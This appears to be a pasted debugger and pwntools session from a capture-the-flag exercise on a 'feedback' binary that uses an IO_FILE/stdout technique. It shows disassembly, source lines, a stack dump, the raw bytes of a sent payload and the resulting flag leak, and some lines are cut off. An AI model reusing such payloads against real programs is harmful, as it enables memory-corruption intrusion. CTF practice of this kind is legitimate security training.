 0x400b66 <vuln+213> jle vuln+123 <vuln+123>
↓
0x400b0c <vuln+123> mov edi, 0x400d30
0x400b11 <vuln+128> call puts@plt <puts@plt>
► 0x400b16 <vuln+133> mov eax, 0
0x400b1b <vuln+138> call read_num <read_num>
0x400b20 <vuln+143> mov dword ptr [rbp - 4], eax
0x400b23 <vuln+146> cmp dword ptr [rbp - 4], 3
0x400b27 <vuln+150> jle vuln+164 <vuln+164>
0x400b29 <vuln+152> mov edi, 0x400d51
[ SOURCE (CODE) ]
In file: /home/ctf/IO_FILE/stdout/feedback.c
79
80 //输入反馈内容
81 for(i = 0; i < 3; i++)
82 {
83 puts("Which list do you want to write?");
► 84 index = read_num();
85 if(index > 3)
86 {
87 puts("No such list.");
88 continue;
89 }
[ STACK ]
00:0000│ rsp 0x7ffed2c0cad0 ◂— 0x3d2c0cae0
01:0008│ 0x7ffed2c0cad8 ◂— 0xfffffff800000001
02:0010│ rbp 0x7ffed2c0cae0 —▸ 0x7ffed2c0caf0 —▸ 0x400ba0 (__libc_csu_init) ◂— push r15
03:0018│ 0x7ffed2c0cae8 —▸ 0x400b94 (main+34) ◂— mov eax, 0
04:0020│ 0x7ffed2c0caf0 —▸ 0x400ba0 (__libc_csu_init) ◂— push r15
05:0028│ 0x7ffed2c0caf8 —▸ 0x7f661d509840 (__libc_start_main+240) ◂— mov edi, eax
06:0030│ 0x7ffed2c0cb00 ◂— 0x1
07:0038│ 0x7ffed2c0cb08 —▸ 0x7ffed2c0cbd8 —▸ 0x7ffed2c0d8c1 ◂— './feedback2'
[ BACKTRACE ]
► 0 0x400b16 vuln+133
1 0x400b94 main+34
2 0x7f661d509840 __libc_start_main+240
[DEBUG] Created script for new terminal:
#!/usr/local/bin/python3
import os
os.execve('/usr/local/bin/gdb', ['/usr/local/bin/gdb', '-q', './feed
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'neww', '-F#{pane_pi
[+] Waiting for debugger: Done
[DEBUG] Sent 0x39 bytes:
00000000 00 18 ad fb 00 00 00 00 00 00 00 00 00 00 00 00 │····
00000010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····
00000020 70 b0 a6 00 00 00 00 00 a0 b0 a6 00 00 00 00 00 │p···
00000030 c0 b0 a6 00 00 00 00 00 0a │····
00000039
[*] Switching to interactive mode
[DEBUG] Received 0x22 bytes:
b'Then you can input your feedback.\n'
Then you can input your feedback.
$ ni
[DEBUG] Sent 0x3 bytes:
b'ni\n'
[DEBUG] Received 0x50 bytes:
00000000 66 6c 61 67 7b 65 30 64 37 65 35 66 63 2d 63 39 │flag
00000010 35 61 2d 34 34 66 32 2d 38 35 61 31 2d 65 34 66 │5a-4
00000020 61 66 38 63 36 31 35 31 35 7d 0a 00 00 00 00 00 │af8c
00000030 59 6f 75 72 20 66 65 65 64 62 61 63 6b 20 69 73 │Your
00000040 3a 20 0a 31 2e 20 0a 32 2e 20 0a 33 2e 20 0a 57 │: ·1
00000050
flag{e0d7e5fc-c95a-44f2-85a1-e4faf8c61515}
\x00\x00\x00\x00\x00Your feedback is:
1.
2.
3.
W$
WSL: Ubuntu-22.04 0 0 0 行 10，列 16 空格: 4 UTF-8 LF {} Python 自动导入补全